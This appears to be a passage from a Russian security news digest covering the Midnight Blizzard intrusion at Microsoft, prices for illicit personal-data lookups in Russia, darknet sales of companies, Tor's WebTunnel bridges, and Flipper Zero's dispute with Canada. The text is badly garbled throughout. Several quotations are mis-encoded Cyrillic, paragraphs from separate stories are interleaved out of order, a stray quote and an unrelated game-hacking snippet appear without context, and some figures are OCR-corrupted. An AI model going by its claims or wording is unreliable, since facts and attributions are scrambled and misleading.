В компании объясняли, что хакеры проникли в системы еще в ноябре 2023 года, после того как провели успешную брутфорс-атаку типа password spray (перебор ранее скомпрометированных или часто используемых паролей).

Как теперь рассказали в Microsoft, недавно Midnight Blizzard использовала секреты, найденные среди украденных во время январской атаки данных, чтобы получить доступ к некоторым системам и репозиториям исходного кода.



*«Â ïîñëåäíèå íåäåëè ìû îáíàðóæèëè äîêàçàòåëüñòâà òîãî, ÷òî Midnight Blizzard использует информацию, полученную из наших корïîðàòèâíûõ ñèñòåì ýëåêòðîííîé ïî÷òû, äëÿ ïîëó÷åíèÿ èëè ïîïûòêè получения несанкционированного доступа. Включая доступ к некото*рым репозиториям исходного кода и внутренним системам компании. *Íà äàííûé ìîìåíò ìû íå íàøëè íèêàêèõ äîêàçàòåëüñòâ òîãî, ÷òî ñèñòåìû êëèåíòîâ, ðàçìåùåííûå íà õîñòèíãå Microsoft, áûëè âçëîìàíû», — ñîîáùèëè ñïåöèàëèñòû Microsoft Security Response Center.*

*»* Хотя Microsoft не объяснила, о каких именно «секретах» идет речь, скорее всего, имелись в виду токены аутентификации, ключи API и учетные данные. В компании заверили, что уже начали работу с клиентами, чьи данные попали в руки хакеров через украденные письма.

*»*

*«* «Очевидно, что Midnight Blizzard пытаются использовать секреты различных типов, которые им удалось обнаружить (в ходе атаки). Некото*ðûå èç ýòèõ ñåêðåòîâ ïåðåäàâàëèñü ìåæäó êëèåíòàìè è Microsoft* ло почте. По мере того как мы обнаруживали их среди украденной электронной почты, мы связывались и продолжаем связываться с эти*ми клиентами, чтобы помочь им принять меры по предотвращению âîçìîæíûõ ïîñëåäñòâèé», — ãîâîðÿò â Microsoft.*

Специалисты Data Leakage & Breach Intelligence (DLBI) опубликовали ежегодный отчет, посвященный черному рынку «пробива» данных российских физлиц. По их информации, стоимость незаконного получения данных о гражданах в РФ к началу 2024 года выросла в 2,5 раза до <mark>44 300</mark> рублей.

Сейчас в этой области активно работает <mark>81</mark> посредник. Большинство из них (71 человек) занимается «госпробивом», чуть меньшее количество (<mark>61</mark> человек) посредников предоставляет «мобильный пробив» и еще меньше (22 человека) занимаются «банковским пробивом».



Кроме того, в компании предупредили, что в последнее время Midnight Blizzard наращивает password spray атаки на целевые системы: в феврале их количество увеличилось в десять раз по сравнению с январем 2024 года.

# **1844** ЮРЛИЦА РФ ПРОДАЛИ В ДАРКНЕТЕ

По данным аналитиков ГК «Солар», в 2023 году в даркнете были обнаружены 1<mark>844</mark> российские компании, выставленные на продажу для сокрытия незаконной деятельности. В среднем это <mark>ПЯТЬ ФИРМ В ДЕНЬ.</mark>

Рост числа подобных объявлений по сравнению с 2022 годом составил 42%.

### <u>Юрлиц приобретают для НЕЗНКUННUIU UDHHAMЧИВННИЯ и UIMDIBHHMЯ СРЕДСТВ, </u> <u>, использо</u>вания в сценариях ЛUЖHUIU IIHPIHEPLIBH и <u>незаконного обналичивания и отмывания средств, атак</u> НА ЦЕПОЧКИ ПОСТАВОК, использования в сценариях ЛОЖНОГО ПАРТНЕРСТВА и МАХИНА-<br>ЦИЯХ С ФИРМАМИ ОДНОДНЕВКАМИ.



При этом стоимость «пробива» абонентов операторов связи выросла по сравнению с прошлым годом в  $3,3$  раза (до  $9000$  рублей), и «мобильный пробив» дороже банковского в  $2,3$  раза.

Так, «пробив» у «Вымпелкома» стоит около <mark>87 000</mark> рублей, у МТС – <mark>68 500</mark> рублей, а лидерами по стоимости данных стали «МегаФон» и Tele2, где цена данных достигает 100 000 рублей.



# МОСТЫ TOR ИМИТИРУЮТ HTTPS-ТРАФИК

Что касается цен на «пробив» клиентов банков, в 2023-м они выросли сразу на  $51\%$  (до 38 000-40 000 рублей), и эта «услуга» по-прежнему остается самой нестабильной. Дело в том, что предложений по тому или иному банку может не быть в нужный момент, для небольших банков «пробива» часто нет в принципе или найти его крайне сложно.



Разработчики Tor Project объявили о запуске новой функции — мостов WebTunnel, которые работают на основе устойчивого к обнаружению HTTPTпрокси и позволяют трафику Tor лучше смешиваться с обычным HTTPS-трафиком.

В феврале 2024 года канадское правительство [заявило](https://xakep.ru/2024/02/12/flipper-canada/), что планирует запретить продажу Flipper Zero и аналогичных устройств в стране, так как с их помощью якобы можно угонять автомобили. Теперь разработчики Flipper опубликовали ответный пост, в котором называют попытки запретить такие устройства абсурдными и объясняют, что для угона современных авто требуется совсем другое оборудование, а старые машины можно взломать даже с помощью куска провода.

Напомним, что мосты Tor представляют собой ретрансляторы, не перечисленные в публичном каталоге Tor, которые позволяют маскировать соединения пользователей. Так как уже довольно давно найдены способы обнаружения и блокировки таких соединений (например, в Китае), Tor также использует мосты obfsproxy, которые добавляют дополнительный уровень обфускации.

Как рассказывают разработчики, мосты WebTunnel предназначены для имитации зашифрованного трафика (HTTPS) и основаны на [HTTPT](https://www.usenix.org/conference/foci20/presentation/frolov). Они оборачивают полезную нагрузку соединения в WebSocket-подобное HTTPSсоединение, которое выглядит как обычный HTTPS (WebSocket). То есть для стороннего наблюдателя это обычное HTTP-соединение, в ходе которого пользователь просто просматривает веб-страницы.

*»*

*« «Ôàêòè÷åñêè WebTunnel íàñòîëüêî ïîõîæ íà îáû÷íûé âåá òðàôèê, ÷òî îí ìîæåò ñîñóùåñòâîâàòü íà îäíîì ýíäïîèíòå ñ ñàéòîì, òî åñòü ïîëüçîâàòüñÿ òåì æå äîìåíîì, IP-àäðåñîì è ïîðòîì. Òàêîå ñîñóùåñòâî***вание позволяет стандартному обратному прокси направлять** *êàê îáû÷íûé âåá òðàôèê, òàê è WebTunnel íà ñîîòâåòñòâóþùèå ñåðâåðû ïðèëîæåíèé. Â ðåçóëüòàòå, êîãäà êòî òî ïûòàåòñÿ ïîñåòèòü ñàéò ïî îáùåìó ñåòåâîìó àäðåñó, îí ïðîñòî óâèäèò ñîäåðæèìîå ýòîãî àäðåñà ñàéòà è íå îáíàðóæèò ñóùåñòâîâàíèå ìîñòà (WebTunnel)», ãîâîðÿò â Tor Project.*

*« «×òîáû ïåðåäàâàòü ñèãíàëû áðåëîêîâ ñêâîçü ñòåíû, óãîíùèêàì íóæíû îãðîìíûå àíòåííû è ìîùíûå ðåòðàíñëÿòîðû. Âñå çàäîêóìåíòèðîâàííûå íà âèäåî ñëó÷àè óãîíà àâòîìîáèëåé íàãëÿäíî ïîêàçûâàþò, ÷òî оборудование для кражи занимает много места в рюкзаках преступни-* $KOB$ <sup>»</sup>, — объясняют в компании.

Отмечается, что тестирование WebTunnel началось еще летом 2023 года. В настоящее время по всему миру работают около 60 мостов WebTunnel и около 700 активных пользователей ежедневно используют новые мосты на разных платформах.

Однако пока WebTunnel работает не во всех регионах, а адрес мостов нужно получать вручную, но систему планируют доработать в будущем.

# «ПРОБИВ» ПОДОРОЖАЛ В **2,5** РАЗА

За последние семь лет стоимость таких «услуг» увеличилась в 18,5 раза

В среднем «госпробив» дешевле банковского почти в <mark>8</mark> раз, хотя по сравнению с 2022 годом цены на него выросли в 2,5 раза.

Наибольшее количество серых SIM-карт изъяли в Санкт-Петербурге (<mark>/bJ</mark> штуки), ХМАО (/<mark>lb</mark>) и Красноярском крае (<mark>b42</mark>). 763 штуки), ХМАО (715 642



# РАЗРАБОТЧИКИ FLIPPER ZERO VS КАНАДА

Позже человек, назвавшийся Destroyer2009, [сообщил](https://twitter.com/AntiCheatPD/status/1769554195890229714) пользователю Х AntiCheatPD, который собирает информацию о читах в видеоиграх, что он использовал некую RCE-уязвимость для взлома клиентов игроков ALGS. Предполагаемый злоумышленник не уточнил, имелась ли в виду уязвимость в самом клиенте Apex Legends, во встроенном ПО Easy Anti-Cheat или в каком-то другом софте.

Напомним, что, по данным властей, ежегодно в Канаде угоняют около 90 тысяч автомобилей (то есть один автомобиль каждые шесть минут), а убытки от автомобильных краж составляют 1 миллиард долларов США в год, включая страховые расходы на ремонт и замену угнанных авто. При этом канадские власти настаивают на том, что Flipper Zero стал одной из причин всплеска автоугонов в стране.

В феврале Департамент инноваций, науки и экономического развития Канады (ISED Canada) заявил, что будет «использовать все возможности для запрета таких устройств, как Flipper Zero, используемых для угона автомобилей за счет копирования беспроводных сигналов дистанционного бесключевого доступа, что позволит изъять эти устройства с канадского рынка в сотрудничестве с правоохранительными органами».

«Три с половиной десятилетия назад, когда я изобрел веб, его траекторию невозможно было предугадать. Не существовало "дорожной карты", позволяющей предсказать ход его развития, и это была увлекательная одиссея, полная непредвиденных возможностей и проблем.

Как теперь пишет команда Flipper Devices, множество функций Flipper Zero можно воспроизвести с помощью других устройств, включая компьютеры, Android-смартфоны и Raspberry Pi, но на них запрет не распространяется. Поэтому команда Flipper и специалисты критикуют решение канадских влас-

тей как крайне избирательное, учитывая, что внутренняя электроника «хакерского тамагочи» широко доступна и много лет используется множеством других девайсов.

Также в блоге разработчики подробно рассказывают о том, почему Flipper Zero не может использоваться для угона автомобилей с бесключевым доступом, а «подобные предложения вредны для безопасности и замедляют технологический прогресс».



Дело в том, что настоящие автоугонщики используют для своих операций специальные ретрансляторы сигнала, стоимость которых составляет от 5000 до 15 000 долларов США.



Обычно атакующие подбираются как можно ближе к дому владельца авто с такими ретрансляторами, ловят и передают пассивный сигнал от брелока своему сообщнику, стоящему возле автомобиля. В итоге автомобиль открывается, будто настоящий ключ действительно находится в зоне доступа.

